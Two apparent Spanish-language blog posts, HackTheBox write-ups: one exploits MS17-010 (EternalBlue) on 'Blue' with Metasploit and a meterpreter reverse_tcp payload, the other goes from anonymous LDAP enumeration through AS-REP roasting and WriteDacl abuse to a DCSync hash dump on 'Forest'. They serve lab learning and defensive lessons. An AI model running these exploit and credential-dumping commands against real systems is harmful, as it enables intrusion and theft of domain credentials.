
<file: site/posts/htb-blue-eternalblue.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HTB Blue: explotando MS17-010 (EternalBlue) paso a paso — 0xBitácora</title>
<meta name="description" content="Writeup de la máquina Blue de HackTheBox: de un escaneo de puertos a shell de SYSTEM explotando la vulnerabilidad MS17-010 en SMBv1.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../static/css/style.css">
<link rel="stylesheet" href="../static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="../index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="../index.html">inicio</a>
      <a href="../about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<article class="post wrap">

  <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>

  <header class="post-header">
    <span class="tag tag-writeup">writeup</span>
    <h1 class="post-title">HTB Blue: explotando MS17-010 (EternalBlue) paso a paso</h1>
    <p class="post-dek">Writeup de la máquina Blue de HackTheBox: de un escaneo de puertos a shell de SYSTEM explotando la vulnerabilidad MS17-010 en SMBv1.</p>

    <dl class="meta-block">
      <div><dt>fecha</dt><dd>2026-07-25</dd></div>
      <div><dt>autor</dt><dd>John</dd></div>
      <div><dt>lectura</dt><dd>2 min</dd></div>
      <div><dt>tags</dt><dd>#htb #eternalblue #smb #ctf #windows</dd></div>
    </dl>
  </header>

  
  <details class="toc">
    <summary>Índice</summary>
    <div class="toc">
<ul>
<li><a href="#contexto">Contexto</a></li>
<li><a href="#desarrollo">Desarrollo</a><ul>
<li><a href="#reconocimiento-inicial">Reconocimiento inicial</a></li>
<li><a href="#confirmar-la-vulnerabilidad">Confirmar la vulnerabilidad</a></li>
<li><a href="#explotacion">Explotación</a></li>
<li><a href="#las-flags">Las flags</a></li>
</ul>
</li>
<li><a href="#conclusion">Conclusión</a></li>
</ul>
</div>

  </details>
  

  <div class="post-body">
    <h2 id="contexto"><a class="toclink" href="#contexto">Contexto</a></h2>
<p><code>Blue</code> es una de las máquinas más conocidas de HackTheBox, pensada como
introducción a la explotación de vulnerabilidades de servicio. Reproduce
(de forma controlada y legal) el mismo fallo que popularizó el ransomware
WannaCry en 2017: <code>MS17-010</code>, un desbordamiento de búfer en la
implementación de SMBv1 de Windows. Todo lo descrito aquí ocurre dentro del
entorno autorizado de HTB — nunca contra sistemas sin autorización explícita.</p>
<h2 id="desarrollo"><a class="toclink" href="#desarrollo">Desarrollo</a></h2>
<h3 id="reconocimiento-inicial"><a class="toclink" href="#reconocimiento-inicial">Reconocimiento inicial</a></h3>
<div class="codehilite"><pre><span></span><code>nmap<span class="w"> </span>-p-<span class="w"> </span>--min-rate<span class="w"> </span><span class="m">5000</span><span class="w"> </span>-sV<span class="w"> </span>-sC<span class="w"> </span><span class="m">10</span>.10.10.40<span class="w"> </span>-oA<span class="w"> </span>blue_full
</code></pre></div>

<p>El resultado muestra los puertos típicos de un host Windows con SMB
expuesto: <code>135</code>, <code>139</code>, <code>445</code>. La versión de SMB que reporta <code>nmap</code> (Windows
7 SP1) ya es una pista fuerte: es exactamente el rango de sistemas
vulnerables a <code>MS17-010</code>.</p>
<h3 id="confirmar-la-vulnerabilidad"><a class="toclink" href="#confirmar-la-vulnerabilidad">Confirmar la vulnerabilidad</a></h3>
<p>En vez de asumir, se confirma con un script dedicado antes de intentar
explotar nada:</p>
<div class="codehilite"><pre><span></span><code>nmap<span class="w"> </span>--script<span class="w"> </span>smb-vuln-ms17-010<span class="w"> </span>-p445<span class="w"> </span><span class="m">10</span>.10.10.40
</code></pre></div>

<div class="codehilite"><pre><span></span><code>Host script results:
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
</code></pre></div>

<h3 id="explotacion"><a class="toclink" href="#explotacion">Explotación</a></h3>
<p>Con la vulnerabilidad confirmada, <code>Metasploit</code> trae un módulo estable para
esta CVE específica:</p>
<div class="codehilite"><pre><span></span><code>msfconsole<span class="w"> </span>-q
use<span class="w"> </span>exploit/windows/smb/ms17_010_eternalblue
<span class="nb">set</span><span class="w"> </span>RHOSTS<span class="w"> </span><span class="m">10</span>.10.10.40
<span class="nb">set</span><span class="w"> </span>LHOST<span class="w"> </span><span class="m">10</span>.10.14.X
<span class="nb">set</span><span class="w"> </span>PAYLOAD<span class="w"> </span>windows/x64/meterpreter/reverse_tcp
run
</code></pre></div>

<p>Si el objetivo es efectivamente vulnerable y no hay mitigaciones de por
medio (parches, EDR, o SMB deshabilitado), el exploit entrega una sesión de
<code>meterpreter</code> directamente como <code>NT AUTHORITY\SYSTEM</code> — no hace falta
escalada de privilegios posterior, porque el propio fallo corre en el
contexto del kernel.</p>
<div class="codehilite"><pre><span></span><code>meterpreter<span class="w"> </span>&gt;<span class="w"> </span>getuid
Server<span class="w"> </span>username:<span class="w"> </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM
</code></pre></div>

<h3 id="las-flags"><a class="toclink" href="#las-flags">Las flags</a></h3>
<div class="codehilite"><pre><span></span><code>meterpreter<span class="w"> </span>&gt;<span class="w"> </span>shell
C:<span class="se">\&gt;</span><span class="w"> </span><span class="nb">type</span><span class="w"> </span>C:<span class="se">\U</span>sers<span class="se">\h</span>aris<span class="se">\D</span>esktop<span class="se">\u</span>ser.txt
C:<span class="se">\&gt;</span><span class="w"> </span><span class="nb">type</span><span class="w"> </span>C:<span class="se">\U</span>sers<span class="se">\A</span>dministrator<span class="se">\D</span>esktop<span class="se">\r</span>oot.txt
</code></pre></div>

<h2 id="conclusion"><a class="toclink" href="#conclusion">Conclusión</a></h2>
<p><code>Blue</code> es una buena máquina para entender por qué el parcheo de sistemas
sigue siendo la mitigación más efectiva que existe: no hubo movimiento
lateral, ni bypass de ningún control, ni cadena de varios hallazgos menores.
Un solo servicio sin parchear expuesto a la red fue suficiente para
comprometer todo el host de una sola vez. Es exactamente el tipo de hallazgo
que un escaneo de vulnerabilidades autenticado detecta antes de que alguien
más lo explote.</p>
  </div>

  <footer class="post-footer">
    <div class="post-footer-tags">
      <span class="hashtag">#htb</span><span class="hashtag">#eternalblue</span><span class="hashtag">#smb</span><span class="hashtag">#ctf</span><span class="hashtag">#windows</span>
    </div>
    <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>
  </footer>

</article>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="../static/js/main.js"></script>
</body>
</html>
</file>


<file: site/posts/htb-forest-ldap-domain-admin.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HTB Forest: de enumeración LDAP anónima a Domain Admin — 0xBitácora</title>
<meta name="description" content="Writeup de la máquina Forest de HackTheBox: enumeración anónima de LDAP, abuso de un grupo delegado y escalada final vía DCSync.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../static/css/style.css">
<link rel="stylesheet" href="../static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="../index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="../index.html">inicio</a>
      <a href="../about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<article class="post wrap">

  <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>

  <header class="post-header">
    <span class="tag tag-writeup">writeup</span>
    <h1 class="post-title">HTB Forest: de enumeración LDAP anónima a Domain Admin</h1>
    <p class="post-dek">Writeup de la máquina Forest de HackTheBox: enumeración anónima de LDAP, abuso de un grupo delegado y escalada final vía DCSync.</p>

    <dl class="meta-block">
      <div><dt>fecha</dt><dd>2026-06-15</dd></div>
      <div><dt>autor</dt><dd>John</dd></div>
      <div><dt>lectura</dt><dd>2 min</dd></div>
      <div><dt>tags</dt><dd>#htb #active-directory #ldap #ctf</dd></div>
    </dl>
  </header>

  
  <details class="toc">
    <summary>Índice</summary>
    <div class="toc">
<ul>
<li><a href="#contexto">Contexto</a></li>
<li><a href="#desarrollo">Desarrollo</a><ul>
<li><a href="#reconocimiento-inicial">Reconocimiento inicial</a></li>
<li><a href="#enumeracion-anonima-de-ldap">Enumeración anónima de LDAP</a></li>
<li><a href="#del-usuario-inicial-a-un-grupo-con-delegacion">Del usuario inicial a un grupo con delegación</a></li>
<li><a href="#escalada-final-dcsync">Escalada final: DCSync</a></li>
</ul>
</li>
<li><a href="#conclusion">Conclusión</a></li>
</ul>
</div>

  </details>
  

  <div class="post-body">
    <h2 id="contexto"><a class="toclink" href="#contexto">Contexto</a></h2>
<p><code>Forest</code> es una máquina educativa de Active Directory en HackTheBox, pensada
para practicar el flujo típico de reconocimiento y escalada en un dominio de
Windows mal configurado. Todo lo aquí descrito ocurre dentro del entorno
autorizado de HTB.</p>
<h2 id="desarrollo"><a class="toclink" href="#desarrollo">Desarrollo</a></h2>
<h3 id="reconocimiento-inicial"><a class="toclink" href="#reconocimiento-inicial">Reconocimiento inicial</a></h3>
<div class="codehilite"><pre><span></span><code>nmap<span class="w"> </span>-p-<span class="w"> </span>--min-rate<span class="w"> </span><span class="m">5000</span><span class="w"> </span>-sV<span class="w"> </span><span class="m">10</span>.10.10.161<span class="w"> </span>-oA<span class="w"> </span>forest_full
</code></pre></div>

<p>Los puertos abiertos (<code>53</code>, <code>88</code>, <code>389</code>, <code>445</code>, <code>3268</code>) apuntan de inmediato
a un controlador de dominio: DNS, Kerberos, LDAP y SMB juntos son la huella
clásica de un DC de Active Directory.</p>
<h3 id="enumeracion-anonima-de-ldap"><a class="toclink" href="#enumeracion-anonima-de-ldap">Enumeración anónima de LDAP</a></h3>
<p>Muchos controladores de dominio permiten <em>binds</em> anónimos de solo lectura
por configuración heredada:</p>
<div class="codehilite"><pre><span></span><code>ldapsearch<span class="w"> </span>-x<span class="w"> </span>-H<span class="w"> </span>ldap://10.10.10.161<span class="w"> </span>-b<span class="w"> </span><span class="s2">&quot;DC=htb,DC=local&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span><span class="s2">&quot;(objectClass=user)&quot;</span><span class="w"> </span>sAMAccountName<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>sAMAccountName
</code></pre></div>

<p>Esto entrega la lista completa de usuarios del dominio sin credenciales,
suficiente para armar un ataque de <code>AS-REP Roasting</code> contra las cuentas que
tienen deshabilitada la preautenticación de Kerberos.</p>
<div class="codehilite"><pre><span></span><code>impacket-GetNPUsers<span class="w"> </span>htb.local/<span class="w"> </span>-usersfile<span class="w"> </span>usuarios.txt<span class="w"> </span>-no-pass<span class="w"> </span>-dc-ip<span class="w"> </span><span class="m">10</span>.10.10.161
</code></pre></div>

<p>Una de las cuentas devuelve un hash <code>AS-REP</code> crackeable, lo que da el primer
punto de apoyo dentro del dominio con una cuenta de bajo privilegio.</p>
<h3 id="del-usuario-inicial-a-un-grupo-con-delegacion"><a class="toclink" href="#del-usuario-inicial-a-un-grupo-con-delegacion">Del usuario inicial a un grupo con delegación</a></h3>
<p>Con esas credenciales, <code>BloodHound</code> mapea las relaciones del dominio:</p>
<div class="codehilite"><pre><span></span><code>bloodhound-python<span class="w"> </span>-u<span class="w"> </span>svc_user<span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;********&#39;</span><span class="w"> </span>-d<span class="w"> </span>htb.local<span class="w"> </span>-ns<span class="w"> </span><span class="m">10</span>.10.10.161<span class="w"> </span>-c<span class="w"> </span>All
</code></pre></div>

<p>El grafo muestra que la cuenta pertenece, de forma indirecta, a
<code>Exchange Windows Permissions</code>, un grupo que en instalaciones por defecto de
Exchange termina con <code>WriteDacl</code> sobre el objeto del dominio. Eso permite
otorgarse a uno mismo derechos de replicación (<code>DS-Replication-Get-Changes</code> y
<code>DS-Replication-Get-Changes-All</code>).</p>
<h3 id="escalada-final-dcsync"><a class="toclink" href="#escalada-final-dcsync">Escalada final: DCSync</a></h3>
<div class="codehilite"><pre><span></span><code>impacket-secretsdump<span class="w"> </span>-just-dc<span class="w"> </span>htb.local/svc_user:<span class="s1">&#39;********&#39;</span>@10.10.10.161
</code></pre></div>

<p>Con esos dos derechos de replicación otorgados, <code>secretsdump</code> puede simular
a un controlador de dominio pidiendo una sincronización de contraseñas —
el mismo mecanismo que usan los DC reales entre sí — y extraer los hashes
NTLM de todo el dominio, incluido <code>Administrator</code>.</p>
<h2 id="conclusion"><a class="toclink" href="#conclusion">Conclusión</a></h2>
<p>La cadena completa —bind anónimo → AS-REP Roasting → pertenencia heredada a
un grupo con <code>WriteDacl</code> → DCSync— es un recordatorio de que en Active
Directory casi ningún hallazgo individual es crítico por sí solo. Lo que
convierte una mala configuración menor en compromiso total del dominio es la
cadena de relaciones entre objetos, que es exactamente lo que herramientas
como BloodHound están diseñadas para exponer.</p>
  </div>

  <footer class="post-footer">
    <div class="post-footer-tags">
      <span class="hashtag">#htb</span><span class="hashtag">#active-directory</span><span class="hashtag">#ldap</span><span class="hashtag">#ctf</span>
    </div>
    <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>
  </footer>

</article>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="../static/js/main.js"></script>
</body>
</html>
</file>
